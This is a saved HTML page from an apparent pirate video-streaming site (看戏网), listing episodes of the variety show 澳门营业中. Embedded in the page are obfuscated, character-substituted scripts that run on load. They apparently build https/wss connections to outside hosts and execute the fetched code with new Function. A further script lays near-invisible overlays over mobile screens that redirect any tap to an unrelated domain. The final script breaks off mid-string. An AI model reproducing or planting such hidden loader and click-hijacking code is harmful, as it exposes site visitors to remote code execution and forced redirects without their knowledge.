

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kanxig.com/post/417865.html
body_size: 7245
content:
<!DOCTYPE html><html><head><title>《澳门营业中》综艺全集完整版在线观看-看戏网</title><meta name="keywords" content="澳门营业中在线观看,澳门营业中全集,澳门营业中综艺" /><meta name="description" content="综艺澳门营业中剧情介绍：" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260126" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260126" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260126"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260126"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260126"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260126"></script><script type="text/javascript" src="/statics/js/home.js?t=20260126"></script><script>var maccms={"path":"","mid":"1","url":"www.kanxig.com","wapurl":"www.kanxig.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/search/%E8%80%81%E8%88%85-------------.html">老舅</a></li><li><a href="/search/%E9%80%8D%E9%81%A5-------------.html">逍遥</a></li><li><a href="/search/%E7%BD%9A%E7%BD%AA2-------------.html">罚罪2</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/list/5.html">榜单</a></li><li ><a href="/list/6.html">最近</a></li><li ><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li class="active"><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li></ul></li><li><a href="/gb.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">看戏网</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/list/1.html">电影</a></li><li ><a href="/list/2.html">电视剧</a></li><li class="active"><a href="/list/3.html">综艺</a></li><li ><a href="/list/4.html">动漫</a></li><li ><a href="/list/5.html">排行榜</a></li><li ><a href="/list/6.html">最近更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/play/417865-1-1.html" title="澳门营业中在线播放"><img class="lazyload" data-original="https://img.picbf.com/upload/vod/20231129-1/8ba94f87346129ab786b5464cc604362.jpeg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">澳门营业中</h1><p class="data"><span class="data2">状态：</span><span class="data3">更新20231212</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/tags/3-----------.html">综艺</a></p><p class="data"><span class="data2">地区：</span>其它</p><p class="data"><span class="data2">更新：</span>2024-07-17</p><p class="data"><span class="data2">导演：</span><a href="/search/-----%E6%9C%AA%E7%9F%A5--------.html">未知</a>&nbsp;</p><p class="desc detail"><span class="left data2">演员：</span><span class="data5"><a href="/search/-%E5%86%85%E8%AF%A6------------.html">内详</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">内详...</span><span class="detail-content" style="display: none;">内详</span>&ensp;<a class="detail-more" href="javascript:;">展开&ensp;<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn hidden-xs"><a href="/play/417865-1-1.html">在线播放</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>扫码用手机观看</div><div></div><script>!function(){function a(a){var _idx="vsr1tp2v0x";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"XL5}FJ@X0R"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"="hFFJLg\/\/[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"s}K"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"s}K2CfRCf7m4CqRSX)m(O^"="s}KCSfRCfXmOSJhJ7Lm(O^"="s}KOSfRC47m4CqRSX)m(O^"="s}KF(fRC2SmOSJhJ7Lm(O^"="s}KDhfRCdJm4CqRSX)m(O^"="s}Kh)fRCCqmOSJhJ7Lm(O^"="s}KJffRC7Dm4CqRSX)m(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@QnKQ"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPPs}KSJfRC)((XmY)XFJ7qmRT4gQnKQ/((/s}Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ/f/s}Kj(8}vY8XL5}FJ@X0R"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPPs}KSqfRCCLm_RFq5dhm(O^gQnKQ"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;暴风云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417865-4-1.html">20231120</a></li><li ><a href="/play/417865-4-2.html">20231127</a></li><li ><a href="/play/417865-4-3.html">20231129</a></li><li ><a href="/play/417865-4-4.html">20231211</a></li><li ><a href="/play/417865-4-5.html">20231212</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;闪电云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417865-1-1.html">20231120</a></li><li ><a href="/play/417865-1-2.html">20231127</a></li><li ><a href="/play/417865-1-3.html">20231129</a></li><li ><a href="/play/417865-1-4.html">20231211</a></li><li ><a href="/play/417865-1-5.html">20231212</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;无尽云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/417865-2-1.html">20231120</a></li><li ><a href="/play/417865-2-2.html">20231127</a></li><li ><a href="/play/417865-2-3.html">20231129</a></li><li ><a href="/play/417865-2-4.html">20231211</a></li><li ><a href="/play/417865-2-5.html">20231212</a></li></ul></div><script type="text/javascript" src="/statics/js/clipboard.min.js?t=20260126"></script><script type="text/javascript">$(".copy_btn").each(function(){var text1 = $(this).attr("data-text");var clipboard = new Clipboard(this, {text: function() {return text1;}});clipboard.on('success', function(e) {alert("地址复制成功");});});</script><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477481.html" title="Veiled Cup" data-original="https://viptulz.com/upload/vod/20260111-1/37534205726f506fd36684c9e4588f2c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新03</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477481.html" title="Veiled Cup">Veiled Cup</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/291129.html" title="食尚玩家" data-original="https://vip.dytt-img.com/upload/vod/20250224-1/01d8824cb688ae429b8ab2c0e0da7db9.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新20260125</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/291129.html" title="食尚玩家">食尚玩家</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/467022.html" title="超级红人榜" data-original="https://vip.dytt-img.com/upload/vod/20250224-1/0252876f7d221cbc0a9f1f7f3c1491ed.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新20260125</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/467022.html" title="超级红人榜">超级红人榜</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/434232.html" title="京城美食地图" data-original="https://vip.dytt-img.com/upload/vod/20250224-1/58502b8f6a76a117cd0a16d3021bbc34.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新20260125</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/434232.html" title="京城美食地图">京城美食地图</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/467023.html" title="拜托了冰箱2" data-original="https://vip.dytt-img.com/upload/vod/20250218-1/0b1095651fcfb520bcdec7de761e3883.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新57</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/467023.html" title="拜托了冰箱2">拜托了冰箱2</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477742.html" title="卧底洪小姐" data-original="https://img.picbf.com/upload/vod/20260117-1/b8ad2baf0f4757490541efdfbdbcdb77.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">更新04集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477742.html" title="卧底洪小姐">卧底洪小姐</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="417865" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[综艺]澳门营业中" data-pic="https://img.picbf.com/upload/vod/20231129-1/8ba94f87346129ab786b5464cc604362.jpeg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 看戏网</p></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="krtnelwj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("krtnelwj_b");a[i].addEventListener("touchend",function(){var krtnelwj_n="https://"+Date.parse(new Date())+"8192d4f904cc764gc.txmz0y.com"+":8005/cc/3195?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=krtnelwj_n}else{window.location.href=krtnelwj_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`bJFvevFAyUl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 S5F2YqDCM6LMDL8S5F2YqDCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvS5F2YqDCM6LMSS880a[S5F2YqDCM6LMSS8}!Xd5 S5F2YqDCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/((/s}Qnj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28S5F2YqDCM^PYqLY[D62fODmqO(dF6O2mh5Y78S5F2YqDCM^PS5F2YqDCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cS5F2YqDCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{}Q@fo7Q0o((1Kop(mFR^40Tm(O^"%"g{00n/f/s}Qnj(8}v28S5F2YqDC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"S5F2YqDCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{}Q@fo7Q0o((1Ko"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/s}Qn"a! (mO2OJY287_2(F6O2cYa[S5F2YqDCM6LMDL8S5F2YqDCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"S5F2YqDCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 